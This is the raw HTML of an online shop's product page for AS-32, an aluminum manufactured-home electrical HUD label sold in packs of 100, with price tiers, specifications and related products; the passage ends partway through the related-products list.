<div class="elementor-element elementor-element-aeda681 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="aeda681" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-aeda681" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link">Log In</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-aeda681" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link" tabindex="-1">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link" tabindex="-1">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link" tabindex="-1">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link" tabindex="-1">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">Log In</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div id="content" class="site-content">
<div class="ast-container">
<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1065" class="elementor elementor-1065 elementor-location-single post-7468 product type-product status-publish has-post-thumbnail product_cat-all-products product_cat-manufactured-home product_tag-hudlabel product_tag-manufacturedhomeelectrical ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-63b6bc24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b6bc24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3855b4" data-id="7b3855b4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-65c78ac4 shadow elementor-invisible elementor-widget elementor-widget-heading" data-id="65c78ac4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100.</h1>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1b238f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b238f2" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-651ccc3" data-id="651ccc3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-62c4ebf elementor-widget elementor-widget-html" data-id="62c4ebf" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<a href="javascript:history.back()" class="elementor-button-link elementor-button elementor-size-sm" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-left">
<i aria-hidden="true" class="fas fa-chevron-left"></i>			</span>
<span class="elementor-button-text">Back</span>
</span>
</a>				</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-2db126a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2db126a" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ac374e" data-id="3ac374e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-49c9142 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="49c9142" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32-100x100.png" data-thumb-alt="AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100." data-thumb-srcset="https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32-100x100.png 100w, https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32.png"><img fetchpriority="high" width="600" height="418" src="https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32-600x418.png" class="wp-post-image" alt="AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100." data-caption="" data-src="https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32.png" data-large_image="https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32.png" data-large_image_width="1348" data-large_image_height="939" decoding="async" srcset="https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32-600x418.png 600w, https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32-300x209.png 300w, https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32-1024x713.png 1024w, https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32-768x535.png 768w, https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32-450x313.png 450w, https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32.png 1348w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61be2ae" data-id="61be2ae" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a41aaaf elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="a41aaaf" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
<div class="elementor-widget-container">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.dec-o-art.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.dec-o-art.com/product-category/manufactured-home/">Manufactured Home</a>&nbsp;&#47;&nbsp;AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100.</nav>				</div>
</div>
<div class="elementor-element elementor-element-18cbb55 elementor-widget elementor-widget-woocommerce-product-price" data-id="18cbb55" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
<div class="elementor-widget-container">
<p class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="product-page"
data-price-type="dynamic"
data-product-id="7468"
data-parent-id="7468">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.70</bdi></span></span></p>
</div>
</div>
<div class="elementor-element elementor-element-eaef9fb e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="eaef9fb" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
<div class="elementor-widget-container">
<div class="elementor-add-to-cart elementor-product-simple">
<form class="cart" action="https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<a href="javascript:void(0)" class="ast-qty-placeholder minus">-</a>	<label class="screen-reader-text" for="quantity_696a94259ce35">AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100. quantity</label>
<input
type="number"
id="quantity_696a94259ce35"
class="input-text qty text quantity-input-product-7468"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<a href="javascript:void(0)" class="ast-qty-placeholder plus">+</a></div>
<button type="submit" name="add-to-cart" value="7468" class="single_add_to_cart_button button alt">Add to cart</button>
</form>
<div class="clear"></div>
<div class="tpt__tiered-pricing "
data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Quantity&quot;,&quot;price_column_title&quot;:&quot;Price&quot;,&quot;discount_column_title&quot;:&quot;Discount (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#ad172b&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price}&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
data-display-context="product-page"
data-display-type="table"
data-product-id="7468"
data-product-type="simple"
>
<div class="clear"></div>
<div class="tiered-pricing-wrapper">
<table class="shop_table tiered-pricing-table"
id="duuurazrzqlkmilfja"
data-tiered-pricing-table
data-product-id="7468"
data-price-rules="{&quot;5&quot;:16.4,&quot;10&quot;:12.9,&quot;20&quot;:8.7}"
data-minimum="1"
data-product-name="AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100."
data-regular-price="18.7"
data-sale-price=""
data-price="18.7"
data-product-price-suffix=""
>
<thead>
<tr>
<th>
<span class="nobr">
Quantity						</span>
</th>
<th>
<span class="nobr">
Discount (%)						</span>
</th>
<th>
<span class="nobr">
Price						</span>
</th>
</tr>
</thead>
<tbody>
<tr class="tiered-pricing--active"
data-tiered-quantity="1"
data-tiered-price="18.7"
data-tiered-price-exclude-taxes="18.7"
data-tiered-price-include-taxes="18.7">
<td>
<span>
<span>
1 - 4								</span>
<span>
</span>
</span>
</td>
<td>
<span>—</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.70</span>					</td>
</tr>
<tr data-tiered-quantity="5"
data-tiered-price="16.4"
data-tiered-price-exclude-taxes="16.4"
data-tiered-price-include-taxes="16.4">
<td>
<span>5 - 9 </span>
</td>
<td>
<span>12.3 %</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>16.40</span>						</td>
</tr>
<tr data-tiered-quantity="10"
data-tiered-price="12.9"
data-tiered-price-exclude-taxes="12.9"
data-tiered-price-include-taxes="12.9">
<td>
<span>10 - 19 </span>
</td>
<td>
<span>31.02 %</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.90</span>						</td>
</tr>
<tr data-tiered-quantity="20"
data-tiered-price="8.7"
data-tiered-price-exclude-taxes="8.7"
data-tiered-price-include-taxes="8.7">
<td>
<span>20+ </span>
</td>
<td>
<span>53.48 %</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>8.70</span>						</td>
</tr>
</tbody>
</table>
</div>
<style>
#duuurazrzqlkmilfja tbody tr {cursor: pointer; }
#duuurazrzqlkmilfja		.tiered-pricing--active td {
background-color: #ad172b !important;
}
</style>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-8792447 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="8792447" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-details__short-description">
<p>Rev: &#8212;</p>
</div>
</div>
</div>
<div class="elementor-element elementor-element-72fd17b elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="72fd17b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
<div class="elementor-widget-container">
<div class="product_meta">
<span class="sku_wrapper detail-container">
<span class="detail-label">
SKU					</span>
<span class="sku">
AS-32					</span>
</span>
<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://www.dec-o-art.com/product-category/all-products/" rel="tag">All Products</a>, <a href="https://www.dec-o-art.com/product-category/manufactured-home/" rel="tag">Manufactured Home</a></span></span>
<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://www.dec-o-art.com/product-tag/hudlabel/" rel="tag">HUDlabel</a>, <a href="https://www.dec-o-art.com/product-tag/manufacturedhomeelectrical/" rel="tag">ManufacturedHomeElectrical</a></span></span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-66094bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66094bf" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8752b2c" data-id="8752b2c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-16aecbe elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="16aecbe" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
<div class="elementor-widget-container">
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a>
</li>
<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Additional information					</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<p>This part is a HUD label. Similar parts are <a href="https://www.dec-o-art.com/product/as-32a-this-conn-for-120-240-volt-50-amp-pack-of-100/">AS-32A</a>, <a href="https://www.dec-o-art.com/product/as-32m-this-connection-120-240-volt-blank-amp-metal-pack-of-100/">AS-32M</a>, <a href="https://www.dec-o-art.com/product/ad-95-this-connection-120-240-volt-200-amp-pack-of-100/">AD-95</a>, <a href="https://www.dec-o-art.com/product/ad-95m-this-conn-120-240-volt-metal-pack-of-100/">AD-95M</a>,<a href="https://www.dec-o-art.com/product/cl0044-this-conn-for-120-240-volt-3-4-60-150-amp-pack-of-100/">CL0044</a> and <a href="https://www.dec-o-art.com/product/sky647-this-conn-for-120-240-volt-3-4-60-100-amp-pack-of-100/">SKY647</a>.</p>
<p>This conn for 120/240 v 3/4/60 blank amp.</p>
<p>Material: Aluminum</p>
<p>Size: 3.25&#8243; x 1.75&#8243;</p>
<p>Sold in packs of 100.</p>
<p>Part number: AS-32</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
<td class="woocommerce-product-attributes-item__value">0.244 lbs</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
<td class="woocommerce-product-attributes-item__value">3.25 &times; 1.75 &times; 1 in</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_title">
<th class="woocommerce-product-attributes-item__label" scope="row">Title</th>
<td class="woocommerce-product-attributes-item__value"><p>Default Title</p>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-0eab474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eab474" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-876b74b" data-id="876b74b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d88398a elementor-widget elementor-widget-heading" data-id="d88398a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Related Products</h3>				</div>
</div>
<div class="elementor-element elementor-element-c560f73 uael-woo--align-left uael-sale-flash-circle uael-featured-flash-circle uael-woo-slider-arrow-outside uael-woo-slider-arrow-circle elementor-widget elementor-widget-uael-woo-products" data-id="c560f73" data-element_type="widget" data-settings="{&quot;slides_to_show_tablet&quot;:2,&quot;slides_to_show&quot;:4,&quot;slides_to_show_mobile&quot;:1}" data-widget_type="uael-woo-products.grid-default">
<div class="elementor-widget-container">
<div data-woo_slider="{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:1,&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;infinite&quot;:true,&quot;pauseOnHover&quot;:true,&quot;speed&quot;:500,&quot;arrows&quot;:true,&quot;dots&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; data-role=\&quot;none\&quot; class=\&quot;slick-prev slick-arrow fa fa-angle-left\&quot; aria-label=\&quot;Previous\&quot; role=\&quot;button\&quot;&gt;&lt;\/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; data-role=\&quot;none\&quot; class=\&quot;slick-next slick-arrow fa fa-angle-right\&quot; aria-label=\&quot;Next\&quot; role=\&quot;button\&quot;&gt;&lt;\/button&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1024,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:767,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}" class="uael-woocommerce uael-woo-products-slider uael-woo-skin-grid-default uael-woo-query-related" data-page="1065" data-skin="grid_default"><div class="uael-slick-dotted uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1"><ul class="products columns-4">
<li class=" all products manufactured home marine rv trailer post-13925 product first instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/ja-185-canadian-flag-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="314" src="https://www.dec-o-art.com/wp-content/uploads/2025/07/JA-185-1-450x314.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JA-185: Canadian Flag. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/ja-185-canadian-flag-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">JA-185: Canadian Flag. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="dynamic"
data-product-id="13925"
data-parent-id="13925">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>234.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13272 product  instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa005-made-in-america-flag-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-450x313.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA005: Made in America flag. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa005-made-in-america-flag-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA005: Made in America flag. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13272"
data-parent-id="13272">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13270 product  instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa004-proudly-made-in-america-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-made-in-450x313.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA004: Proudly Made in America. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa004-proudly-made-in-america-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA004: Proudly Made in America. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13270"
data-parent-id="13270">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13268 product last instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa003-american-made-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-american-made-450x313.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA003: American Made. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa003-american-made-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA003: American Made. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13268"
data-parent-id="13268">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13262 product first instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
